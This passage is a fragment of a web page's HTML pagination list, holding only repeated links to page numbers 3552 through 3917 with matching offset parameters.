					<a class="page-link" href="?page=3552&offset=71020">3552</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3553&offset=71040">3553</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3554&offset=71060">3554</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3555&offset=71080">3555</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3556&offset=71100">3556</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3557&offset=71120">3557</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3558&offset=71140">3558</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3559&offset=71160">3559</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3560&offset=71180">3560</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3561&offset=71200">3561</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3562&offset=71220">3562</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3563&offset=71240">3563</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3564&offset=71260">3564</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3565&offset=71280">3565</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3566&offset=71300">3566</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3567&offset=71320">3567</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3568&offset=71340">3568</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3569&offset=71360">3569</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3570&offset=71380">3570</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3571&offset=71400">3571</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3572&offset=71420">3572</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3573&offset=71440">3573</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3574&offset=71460">3574</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3575&offset=71480">3575</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3576&offset=71500">3576</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3577&offset=71520">3577</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3578&offset=71540">3578</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3579&offset=71560">3579</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3580&offset=71580">3580</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3581&offset=71600">3581</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3582&offset=71620">3582</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3583&offset=71640">3583</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3584&offset=71660">3584</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3585&offset=71680">3585</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3586&offset=71700">3586</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3587&offset=71720">3587</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3588&offset=71740">3588</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3589&offset=71760">3589</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3590&offset=71780">3590</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3591&offset=71800">3591</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3592&offset=71820">3592</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3593&offset=71840">3593</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3594&offset=71860">3594</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3595&offset=71880">3595</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3596&offset=71900">3596</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3597&offset=71920">3597</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3598&offset=71940">3598</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3599&offset=71960">3599</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3600&offset=71980">3600</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3601&offset=72000">3601</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3602&offset=72020">3602</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3603&offset=72040">3603</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3604&offset=72060">3604</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3605&offset=72080">3605</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3606&offset=72100">3606</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3607&offset=72120">3607</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3608&offset=72140">3608</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3609&offset=72160">3609</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3610&offset=72180">3610</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3611&offset=72200">3611</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3612&offset=72220">3612</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3613&offset=72240">3613</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3614&offset=72260">3614</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3615&offset=72280">3615</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3616&offset=72300">3616</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3617&offset=72320">3617</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3618&offset=72340">3618</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3619&offset=72360">3619</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3620&offset=72380">3620</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3621&offset=72400">3621</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3622&offset=72420">3622</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3623&offset=72440">3623</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3624&offset=72460">3624</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3625&offset=72480">3625</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3626&offset=72500">3626</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3627&offset=72520">3627</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3628&offset=72540">3628</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3629&offset=72560">3629</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3630&offset=72580">3630</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3631&offset=72600">3631</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3632&offset=72620">3632</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3633&offset=72640">3633</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3634&offset=72660">3634</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3635&offset=72680">3635</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3636&offset=72700">3636</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3637&offset=72720">3637</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3638&offset=72740">3638</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3639&offset=72760">3639</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3640&offset=72780">3640</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3641&offset=72800">3641</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3642&offset=72820">3642</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3643&offset=72840">3643</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3644&offset=72860">3644</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3645&offset=72880">3645</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3646&offset=72900">3646</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3647&offset=72920">3647</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3648&offset=72940">3648</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3649&offset=72960">3649</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3650&offset=72980">3650</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3651&offset=73000">3651</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3652&offset=73020">3652</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3653&offset=73040">3653</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3654&offset=73060">3654</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3655&offset=73080">3655</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3656&offset=73100">3656</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3657&offset=73120">3657</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3658&offset=73140">3658</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3659&offset=73160">3659</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3660&offset=73180">3660</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3661&offset=73200">3661</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3662&offset=73220">3662</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3663&offset=73240">3663</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3664&offset=73260">3664</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3665&offset=73280">3665</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3666&offset=73300">3666</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3667&offset=73320">3667</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3668&offset=73340">3668</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3669&offset=73360">3669</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3670&offset=73380">3670</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3671&offset=73400">3671</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3672&offset=73420">3672</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3673&offset=73440">3673</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3674&offset=73460">3674</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3675&offset=73480">3675</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3676&offset=73500">3676</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3677&offset=73520">3677</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3678&offset=73540">3678</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3679&offset=73560">3679</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3680&offset=73580">3680</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3681&offset=73600">3681</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3682&offset=73620">3682</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3683&offset=73640">3683</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3684&offset=73660">3684</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3685&offset=73680">3685</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3686&offset=73700">3686</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3687&offset=73720">3687</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3688&offset=73740">3688</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3689&offset=73760">3689</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3690&offset=73780">3690</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3691&offset=73800">3691</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3692&offset=73820">3692</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3693&offset=73840">3693</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3694&offset=73860">3694</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3695&offset=73880">3695</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3696&offset=73900">3696</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3697&offset=73920">3697</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3698&offset=73940">3698</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3699&offset=73960">3699</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3700&offset=73980">3700</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3701&offset=74000">3701</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3702&offset=74020">3702</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3703&offset=74040">3703</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3704&offset=74060">3704</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3705&offset=74080">3705</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3706&offset=74100">3706</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3707&offset=74120">3707</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3708&offset=74140">3708</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3709&offset=74160">3709</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3710&offset=74180">3710</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3711&offset=74200">3711</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3712&offset=74220">3712</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3713&offset=74240">3713</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3714&offset=74260">3714</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3715&offset=74280">3715</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3716&offset=74300">3716</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3717&offset=74320">3717</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3718&offset=74340">3718</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3719&offset=74360">3719</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3720&offset=74380">3720</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3721&offset=74400">3721</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3722&offset=74420">3722</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3723&offset=74440">3723</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3724&offset=74460">3724</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3725&offset=74480">3725</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3726&offset=74500">3726</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3727&offset=74520">3727</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3728&offset=74540">3728</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3729&offset=74560">3729</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3730&offset=74580">3730</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3731&offset=74600">3731</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3732&offset=74620">3732</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3733&offset=74640">3733</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3734&offset=74660">3734</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3735&offset=74680">3735</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3736&offset=74700">3736</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3737&offset=74720">3737</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3738&offset=74740">3738</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3739&offset=74760">3739</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3740&offset=74780">3740</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3741&offset=74800">3741</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3742&offset=74820">3742</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3743&offset=74840">3743</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3744&offset=74860">3744</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3745&offset=74880">3745</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3746&offset=74900">3746</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3747&offset=74920">3747</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3748&offset=74940">3748</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3749&offset=74960">3749</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3750&offset=74980">3750</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3751&offset=75000">3751</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3752&offset=75020">3752</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3753&offset=75040">3753</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3754&offset=75060">3754</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3755&offset=75080">3755</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3756&offset=75100">3756</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3757&offset=75120">3757</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3758&offset=75140">3758</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3759&offset=75160">3759</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3760&offset=75180">3760</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3761&offset=75200">3761</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3762&offset=75220">3762</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3763&offset=75240">3763</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3764&offset=75260">3764</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3765&offset=75280">3765</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3766&offset=75300">3766</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3767&offset=75320">3767</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3768&offset=75340">3768</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3769&offset=75360">3769</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3770&offset=75380">3770</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3771&offset=75400">3771</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3772&offset=75420">3772</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3773&offset=75440">3773</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3774&offset=75460">3774</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3775&offset=75480">3775</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3776&offset=75500">3776</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3777&offset=75520">3777</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3778&offset=75540">3778</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3779&offset=75560">3779</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3780&offset=75580">3780</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3781&offset=75600">3781</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3782&offset=75620">3782</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3783&offset=75640">3783</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3784&offset=75660">3784</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3785&offset=75680">3785</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3786&offset=75700">3786</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3787&offset=75720">3787</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3788&offset=75740">3788</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3789&offset=75760">3789</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3790&offset=75780">3790</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3791&offset=75800">3791</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3792&offset=75820">3792</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3793&offset=75840">3793</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3794&offset=75860">3794</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3795&offset=75880">3795</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3796&offset=75900">3796</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3797&offset=75920">3797</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3798&offset=75940">3798</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3799&offset=75960">3799</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3800&offset=75980">3800</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3801&offset=76000">3801</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3802&offset=76020">3802</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3803&offset=76040">3803</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3804&offset=76060">3804</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3805&offset=76080">3805</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3806&offset=76100">3806</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3807&offset=76120">3807</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3808&offset=76140">3808</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3809&offset=76160">3809</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3810&offset=76180">3810</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3811&offset=76200">3811</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3812&offset=76220">3812</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3813&offset=76240">3813</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3814&offset=76260">3814</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3815&offset=76280">3815</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3816&offset=76300">3816</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3817&offset=76320">3817</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3818&offset=76340">3818</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3819&offset=76360">3819</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3820&offset=76380">3820</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3821&offset=76400">3821</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3822&offset=76420">3822</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3823&offset=76440">3823</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3824&offset=76460">3824</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3825&offset=76480">3825</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3826&offset=76500">3826</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3827&offset=76520">3827</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3828&offset=76540">3828</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3829&offset=76560">3829</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3830&offset=76580">3830</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3831&offset=76600">3831</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3832&offset=76620">3832</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3833&offset=76640">3833</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3834&offset=76660">3834</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3835&offset=76680">3835</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3836&offset=76700">3836</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3837&offset=76720">3837</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3838&offset=76740">3838</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3839&offset=76760">3839</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3840&offset=76780">3840</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3841&offset=76800">3841</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3842&offset=76820">3842</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3843&offset=76840">3843</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3844&offset=76860">3844</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3845&offset=76880">3845</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3846&offset=76900">3846</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3847&offset=76920">3847</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3848&offset=76940">3848</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3849&offset=76960">3849</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3850&offset=76980">3850</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3851&offset=77000">3851</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3852&offset=77020">3852</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3853&offset=77040">3853</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3854&offset=77060">3854</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3855&offset=77080">3855</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3856&offset=77100">3856</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3857&offset=77120">3857</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3858&offset=77140">3858</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3859&offset=77160">3859</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3860&offset=77180">3860</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3861&offset=77200">3861</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3862&offset=77220">3862</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3863&offset=77240">3863</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3864&offset=77260">3864</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3865&offset=77280">3865</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3866&offset=77300">3866</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3867&offset=77320">3867</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3868&offset=77340">3868</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3869&offset=77360">3869</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3870&offset=77380">3870</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3871&offset=77400">3871</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3872&offset=77420">3872</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3873&offset=77440">3873</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3874&offset=77460">3874</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3875&offset=77480">3875</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3876&offset=77500">3876</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3877&offset=77520">3877</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3878&offset=77540">3878</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3879&offset=77560">3879</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3880&offset=77580">3880</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3881&offset=77600">3881</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3882&offset=77620">3882</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3883&offset=77640">3883</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3884&offset=77660">3884</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3885&offset=77680">3885</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3886&offset=77700">3886</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3887&offset=77720">3887</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3888&offset=77740">3888</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3889&offset=77760">3889</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3890&offset=77780">3890</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3891&offset=77800">3891</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3892&offset=77820">3892</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3893&offset=77840">3893</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3894&offset=77860">3894</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3895&offset=77880">3895</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3896&offset=77900">3896</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3897&offset=77920">3897</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3898&offset=77940">3898</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3899&offset=77960">3899</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3900&offset=77980">3900</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3901&offset=78000">3901</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3902&offset=78020">3902</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3903&offset=78040">3903</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3904&offset=78060">3904</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3905&offset=78080">3905</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3906&offset=78100">3906</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3907&offset=78120">3907</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3908&offset=78140">3908</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3909&offset=78160">3909</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3910&offset=78180">3910</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3911&offset=78200">3911</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3912&offset=78220">3912</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3913&offset=78240">3913</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3914&offset=78260">3914</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3915&offset=78280">3915</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3916&offset=78300">3916</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3917&offset=78320">3917</a>
				</li>
